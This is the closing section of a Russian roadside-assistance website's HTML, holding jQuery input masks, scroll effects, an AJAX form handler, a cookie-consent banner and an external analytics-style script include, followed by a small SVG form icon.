</script>
<script>
	$(function(){
        $('.phnx2').on('input', function () {
            let val = $('.phnx2').val();
            if (val[0] == 8 || val[0] == 7 || val[0] == 0){
                $('.phnx2').val(val.slice(1));
            }
        });
        $('.phnx2').mask('999-999-99-99');
    });
</script -->
<script src="/js/jquery.maskedinput.min.js"></script> 
<script>
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};
</script>
<script>
$.mask.definitions['h'] = "[0-6-9]";
$("#phone").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$.mask.definitions['h'] = "[0-6-9]";
$("#phone2").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$("#vdv").click(function(){
  $(this).setCursorPosition(0);
}).mask("9.9");
$("#year").click(function(){
  $(this).setCursorPosition(0);
}).mask("9999");
</script>

<script>
	$(window).scroll(function() {
		  if ($(document).scrollTop() > 440) {
			$('.back-to-top').addClass('avt-top-vs');
		  } else {
			$('.back-to-top').removeClass('avt-top-vs');
		  }
		});
</script>

<script>
		$(window).scroll(function() {
		  if ($(document).scrollTop() > 120) {
			$('.navbar').addClass('avt-transp');
		  } else {
			$('.navbar').removeClass('avt-transp');
		  }
		});
</script>
<script>
	// When the user scrolls down 20px from the top of the document, show the button
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
		if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
			document.getElementById("toTop").style.display = "block";
		} else {
			document.getElementById("toTop").style.display = "none";
		}
	}

	// When the user clicks on the button, scroll to the top of the document
	function topFunction() {
		document.body.scrollTop = 0;
		document.documentElement.scrollTop = 0;
	}
</script>
<script>
    $(function(){
        $(document).on("submit","#Form",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
                    var data = $(result).find("#myModal_form").html();
                    $("#myModal_form").html(data);
                }
            });
        });
    });
</script>

<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.0.2/dist/simpleParallax.min.js"></script>
<script>
	var image = document.getElementsByClassName('parallax');
	new simpleParallax(image);
</script>
<script>
	$(function(){
    // Антиспам
    	$('.form-horizontal').append('<input type="text" name="org" value="" class="_org" style="visability:hidden; height: 0; width: 0; padding: 0; border:none;"/>')
    // Антиспам х  
	}) 
</script>
<script>
	[].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
	  img.setAttribute('src', img.getAttribute('data-src'));
	  img.onload = function() {
	 img.removeAttribute('data-src');
	  };
	});
</script>
<!--noindex-->
<div class="cbar__wrapper cbar-hidden">
    <div class="cbar__textwrap">
        Внимание. На сайте используются файлы cookie. Подробнее
        <a class="cbar__link" href="https://avto-tekhpomosh.ru/inform/polzovatelskoe-soglashenie/">в правилах по настройкам файлов Cookies и обработки персональных данных.</a>
        Вы также можете запретить сохранение cookie в настройках своего браузера
    </div>
    <div class="cbar-btn-wrap">
        <button type="button" class="cbar__close btn btn-primary">Принять</button>
    </div>
</div>
<!--/noindex-->
<style>
    .cbar-hidden{
        display: none!important;
    }
    .cbar__wrapper{
        display: flex;
        padding: 10px;
        position: fixed;
        right: 20px;
        bottom: 20px;
        z-index: 9999;
        background: #fff;
        max-width: 500px;
        box-shadow: 3px 3px 3px rgba(0,0,0,.1), -3px -3px 3px rgba(0,0,0,.1);
    }

    .cbar__textwrap{
        color: #777;
        font-size: 12px;
        line-height: 12px;
    }

    .cbar__close{
        margin-left: 5px;
    }
    @media screen and (max-width: 991px) {
        .cbar-btn-wrap{
            margin: auto;
        }
        .cbar__wrapper{
            bottom: 70px;
        }
    }
    @media screen and (max-width: 535px) {
        .cbar__wrapper{
            width: calc(100vw - 40px);
        }

    }
</style>

<script>
function getCookie(name) {  
  const cookies = document.cookie.split(';');  
  for (let i = 0; i < cookies.length; i++) {  
    let cookie = cookies[i].trim();  
    if (cookie.startsWith(name + '=')) {  
      return cookie.substring(name.length + 1);  
    }  
  }  
  return '';  
}  

$(document).ready(function (){
    let cbarHide = getCookie('CBAR');
    console.log(cbarHide);
    if(cbarHide !== '1'){
        $('.cbar__wrapper').removeClass('cbar-hidden');
    }
    
    $('.cbar__close').on('click', function(){
        document.cookie = "CBAR=1";
        $('.cbar__wrapper').remove();
    });
});

</script>

<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://avto-tekhpomosh.ru/img/form-item2.svg
body_size: 1520
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.875 15.3401V12.272H3.125C1.40313 12.272 0 13.6496 0 15.3401V21.4765H22.5344C22.1 19.6018 21.875 17.583 21.875 15.3401Z" fill="#6C6C6C"/>
<path d="M49.8719 27.6129C47.7406 30.8375 44.4906 33.5805 39.8344 36.2068C39.1187 36.6088 38.3125 36.8174 37.5 36.8174C36.6875 36.8174 35.8812 36.6088 35.175 36.213C30.5187 33.5805 27.2688 30.8345 25.1344 27.6129H0V42.9538C0 44.6474 1.40313 46.022 3.125 46.022H46.875C48.6 46.022 50 44.6474 50 42.9538V27.6129H49.8719ZM14.0625 36.8174H7.8125C6.95 36.8174 6.25 36.1301 6.25 35.2833C6.25 34.4365 6.95 33.7492 7.8125 33.7492H14.0625C14.925 33.7492 15.625 34.4365 15.625 35.2833C15.625 36.1301 14.925 36.8174 14.0625 36.8174Z" fill="#6C6C6C"/>
<path d="M49.0531 7.79548L38.1156 3.19321C37.7187 3.02753 37.2781 3.02753 36.8813 3.19321L25.9438 7.79548C25.3719 8.0348 25 8.59014 25 9.20378V15.3401C25 23.7807 28.1781 28.7143 36.7219 33.5467C36.9625 33.6817 37.2312 33.7492 37.5 33.7492C37.7688 33.7492 38.0375 33.6817 38.2781 33.5467C46.8219 28.7266 50 23.793 50 15.3401V9.20378C50 8.59014 49.6281 8.0348 49.0531 7.79548ZM43.4094 14.7664L37.1594 22.4368C36.8594 22.7989 36.4094 23.0106 35.9375 23.0106C35.9156 23.0106 35.8906 23.0106 35.8719 23.0106C35.375 22.9891 34.9156 22.7375 34.6375 22.3295L31.5125 17.7272C31.0344 17.0215 31.2281 16.0704 31.9469 15.6009C32.6594 15.1346 33.6313 15.3187 34.1125 16.0274L36.0531 18.8839L40.9656 12.8518C41.5063 12.1922 42.4906 12.0879 43.1625 12.6125C43.8375 13.1372 43.9437 14.1037 43.4094 14.7664Z" fill="#6C6C6C"/>
</svg>
